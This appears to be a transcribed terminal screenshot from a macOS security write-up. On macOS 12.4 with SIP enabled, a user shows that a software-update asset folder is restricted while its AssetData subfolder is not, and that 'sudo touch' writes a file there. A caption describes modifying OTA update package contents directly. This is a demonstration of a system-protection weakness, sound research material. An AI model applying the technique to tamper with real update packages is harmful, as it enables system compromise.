 [fuzz@fuzzs-Mac /tmp % sw_vers ]
ProductName: macOS
ProductVersion: 12.4
BuildVersion: 21F79
[fuzz@fuzzs-Mac /tmp % csrutil status ]
System Integrity Protection status: enabled.
[fuzz@fuzzs-Mac /tmp % ls -laO /System/Library/AssetsV2/com_apple_MobileAsset_MacSoftwareUpdate/ef2be392f561491714dd3f5d1152ad8a547dd2fa.asset/]
Restricted
total 16
drwxr-xr-x@ 5 _nsurlsessiond _nsurlsessiond restricted 160 May 20 18:48 .
drwxr-xr-x 5 root wheel restricted 160 May 20 18:48 ..
drwxr-xr-x 11 _nsurlsessiond _nsurlsessiond - 352 May 20 18:48 AssetData
-rw-r--r-- 1 _nsurlsessiond _nsurlsessiond - 5609 May 12 22:26 Info.plist
drwxr-xr-x 2 _nsurlsessiond _nsurlsessiond - 64 May 12 22:26 META-INF
Unrestricted
[fuzz@fuzzs-Mac /tmp % touch /System/Library/AssetsV2/com_apple_MobileAsset_MacSoftwareUpdate/ef2be392f561491714dd3f5d1152ad8a547dd2fa.asset/aa]
a
touch: /System/Library/AssetsV2/com_apple_MobileAsset_MacSoftwareUpdate/ef2be392f561491714dd3f5d1152ad8a547dd2fa.asset/aaa: Operation not perm
itted
[fuzz@fuzzs-Mac /tmp % sudo touch /System/Library/AssetsV2/com_apple_MobileAsset_MacSoftwareUpdate/ef2be392f561491714dd3f5d1152ad8a547dd2fa.ass]
et/aaa
[Password: ]
touch: /System/Library/AssetsV2/com_apple_MobileAsset_MacSoftwareUpdate/ef2be392f561491714dd3f5d1152ad8a547dd2fa.asset/aaa: Operation not perm
itted
[fuzz@fuzzs-Mac /tmp % sudo touch /System/Library/AssetsV2/com_apple_MobileAsset_MacSoftwareUpdate/ef2be392f561491714dd3f5d1152ad8a547dd2fa.ass]
et/AssetData/sip
[fuzz@fuzzs-Mac /tmp % ls -laO /System/Library/AssetsV2/com_apple_MobileAsset_MacSoftwareUpdate/ef2be392f561491714dd3f5d1152ad8a547dd2fa.asset/]
AssetData
total 235672
drwxr-xr-x 12 _nsurlsessiond _nsurlsessiond - 384 May 20 19:00 .
drwxr-xr-x@ 5 _nsurlsessiond _nsurlsessiond restricted 160 May 20 18:48 ..
-rw-r--r-- 1 _nsurlsessiond _nsurlsessiond - 1720 May 12 22:26 Info.plist
drwxr-xr-x 7 _nsurlsessiond _nsurlsessiond - 224 May 20 18:48 Restore
drwxr-xr-x 17 _nsurlsessiond _nsurlsessiond - 544 May 20 18:41 boot
-rw-r--r-- 1 _nsurlsessiond _nsurlsessiond - 4605971 May 12 22:26 payload.bom
-rw-r--r-- 1 _nsurlsessiond _nsurlsessiond - 128 May 12 22:26 payload.bom.signature
drwxr-xr-x 16 _nsurlsessiond _nsurlsessiond - 512 May 20 18:51 payloadv2
-rw-r--r-- 1 _nsurlsessiond _nsurlsessiond - 58020408 May 12 21:36 post.bom
-rw-r--r-- 1 _nsurlsessiond _nsurlsessiond - 58021402 May 12 21:36 pre.bom
-rw-r--r-- 1 root _nsurlsessiond - 0 May 20 19:00 sip
drwxr-xr-x 3 _nsurlsessiond _nsurlsessiond - 96 May 20 18:34 usr
Modify
the OTA package
contents directly